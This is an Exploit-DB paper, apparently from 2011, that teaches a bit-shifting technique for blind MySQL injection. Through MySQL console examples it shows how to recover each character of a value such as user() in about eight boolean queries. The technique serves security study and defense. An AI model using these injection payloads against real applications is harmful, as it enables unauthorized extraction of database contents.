http://www.exploit-db.com/papers/17073/
Faster Blind MySQL Injection Using Bit Shifting
###
# http://h.ackack.net/faster-blind-mysql-injection-using-bit-shifting.html for a HTML version
# Made by Jelmer de Hen
# H.ackAck.net
#####
While strolling through mysql.com I came across this page http://dev.mysql.com/doc/refman/5.0/en/bit-functions.html.
There you can view the possibility of the bitwise function right shift.
A bitwise right shift will shift the bits 1 location to the right and add a 0 to the front.
Here is an example:
mysql> select ascii(b'00000010');
+--------------------+
| ascii(b'00000010') |
+--------------------+
| 2 |
+--------------------+
1 row in set (0.00 sec)
Right shifting it 1 location will give us:
mysql> select ascii(b'00000010') >> 1;
+-------------------------+
| ascii(b'00000010') >> 1 |
+-------------------------+
| 1 |
+-------------------------+
1 row in set (0.00 sec)
It will add a 0 at the front and remove 1 character at the end.
00000010 = 2
00000010 >> 1 = 00000001
^ ^
0 shifted
So let's say we want to find out a character of a string during blind MySQL injection and use the least possible amount of requests and do it as soon as possible we could use binary search but that will quickly take a lot of requests.
First we split the ascii table in half and try if it's on 1 side or the other, that leaves us ~64 possible characters.
Next we chop it in half again which will give us 32 possible characters.
Then again we get 16 possible characters.
After the next split we have 8 possible characters and from this point it's most of the times guessing or splitting it in half again.
Let's see if we can beat that technique by optimizing this - but first more theory about the technique I came up with.
There are always 8 bits reserved for ASCII characters.
An ASCII character can be converted to it's decimal value as you have seen before:
mysql> select ascii('a');
+------------+
| ascii('a') |
+------------+
| 97 |
+------------+
1 row in set (0.00 sec)
This will give a nice int which can be used as binary.
a = 01100001
If we would left shift this character 7 locations to the right you would get:
00000000
The first 7 bits are being added by the shift, the last character remains which is 0.
mysql> select ascii('a') >> 7;
+-----------------+
| ascii('a') >> 7 |
+-----------------+
| 0 |
+-----------------+
1 row in set (0.00 sec)
a = 01100001
01100001 >> 7 == 00000000 == 0
01100001 >> 6 == 00000001 == 1
01100001 >> 5 == 00000011 == 3
01100001 >> 4 == 00000110 == 6
01100001 >> 3 == 00001100 == 12
01100001 >> 2 == 00011000 == 24
01100001 >> 1 == 00110000 == 48
01100001 >> 0 == 01100001 == 97
When we did the bitshift of 7 we had 2 possible outcomes - 0 or 1 and we can compare it to 0 and 1 and determine that way if it was 1 or 0.
mysql> select (ascii('a') >> 7)=0;
+---------------------+
| (ascii('a') >> 7)=0 |
+---------------------+
| 1 |
+---------------------+
1 row in set (0.00 sec)
It tells us that it was true that if you would shift it 7 bits the outcome would be equal to 0.
Once again, if we would right shift it 6 bits we have the possible outcome of 1 and 0.
mysql> select (ascii('a') >> 6)=0;
+---------------------+
| (ascii('a') >> 6)=0 |
+---------------------+
| 0 |
+---------------------+
1 row in set (0.00 sec)
This time it's not true so we know the first 2 bits of our character is "01".
If the next shift will result in "010" it would equal to 2; if it would be "011" the outcome would be 3.
mysql> select (ascii('a') >> 5)=2;
+---------------------+
| (ascii('a') >> 5)=2 |
+---------------------+
| 0 |
+---------------------+
1 row in set (0.00 sec)
It is not true that it is 2 so now we can conclude it is "011".
The next possible options are:
0110 = 6
0111 = 7
mysql> select (ascii('a') >> 4)=6;
+---------------------+
| (ascii('a') >> 4)=6 |
+---------------------+
| 1 |
+---------------------+
1 row in set (0.00 sec)
We got "0110" now and looking at the table for a above here you can see this actually is true.
Let's try this on a string we actually don't know, user() for example.
First we shall right shift with 7 bits, possible results are 1 and 0.
mysql> select (ascii((substr(user(),1,1))) >> 7)=0;
+--------------------------------------+
| (ascii((substr(user(),1,1))) >> 7)=0 |
+--------------------------------------+
| 1 |
+--------------------------------------+
1 row in set (0.00 sec)
We now know that the first bit is set to 0.
0???????
The next possible options are 0 and 1 again so we compare it with 0.
mysql> select (ascii((substr(user(),1,1))) >> 6)=0;
+--------------------------------------+
| (ascii((substr(user(),1,1))) >> 6)=0 |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.00 sec)
Now we know the second bit is set to 1.
01??????
Possible next options are:
010 = 2
011 = 3
mysql> select (ascii((substr(user(),1,1))) >> 5)=2;
+--------------------------------------+
| (ascii((substr(user(),1,1))) >> 5)=2 |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.00 sec)
Third bit is set to 1.
011?????
Next options:
0110 = 6
0111 = 7
mysql> select (ascii((substr(user(),1,1))) >> 4)=6;
+--------------------------------------+
| (ascii((substr(user(),1,1))) >> 4)=6 |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.00 sec)
This bit is also set.
0111????
Next options:
01110 = 14
01111 = 15
mysql> select (ascii((substr(user(),1,1))) >> 3)=14;
+---------------------------------------+
| (ascii((substr(user(),1,1))) >> 3)=14 |
+---------------------------------------+
| 1 |
+---------------------------------------+
1 row in set (0.00 sec)
01110???
Options:
011100 = 28
011101 = 29
mysql> select (ascii((substr(user(),1,1))) >> 2)=28;
+---------------------------------------+
| (ascii((substr(user(),1,1))) >> 2)=28 |
+---------------------------------------+
| 1 |
+---------------------------------------+
1 row in set (0.00 sec)
011100??
Options:
0111000 = 56
0111001 = 57
mysql> select (ascii((substr(user(),1,1))) >> 1)=56;
+---------------------------------------+
| (ascii((substr(user(),1,1))) >> 1)=56 |
+---------------------------------------+
| 0 |
+---------------------------------------+
1 row in set (0.00 sec)
0111001?
Options:
01110010 = 114
01110011 = 115
mysql> select (ascii((substr(user(),1,1))) >> 0)=114;
+----------------------------------------+
| (ascii((substr(user(),1,1))) >> 0)=114 |
+----------------------------------------+
| 1 |
+----------------------------------------+
1 row in set (0.00 sec)
Alright, so the binary representation of the character is:
01110010
Converting it back gives us:
mysql> select b'01110010';
+-------------+
| b'01110010' |
+-------------+
| r |
+-------------+
1 row in set (0.00 sec)
So the first character of user() is "r".
With this technique we can assure that we have the character in 8 requests.
Further optimizing this technique can be done.
The ASCII table is just 127 characters which is 7 bits per character so we can assume we will never go over it and decrement this technique with 1 request per character.
Chances are higher the second bit will be set to 1 since the second part of the ASCII table (characters 77-127) contain the characters a-z A-Z - the first part however contains numbers which are also used a lot but when automating it you might just want to try and skip this bit and immediatly try for the next one.
© Offensive Security 2011